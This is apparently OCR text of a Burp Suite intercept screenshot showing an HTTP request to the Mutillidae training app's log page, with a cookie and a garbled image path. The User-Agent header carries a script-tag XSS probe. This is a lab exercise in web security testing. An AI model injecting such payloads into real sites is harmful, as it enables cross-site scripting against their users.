 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Projec
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /mutillidae/index.php?page=show-log.php&popUpNotificationCode=LFR1 HTTP/1.1
Host: mutillidae
User-Agent: <script>alert(1)</script>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: showhints=1; PHPSESSID=0c8mkjhcbu7kqrdls1qorcbn65
Connection: close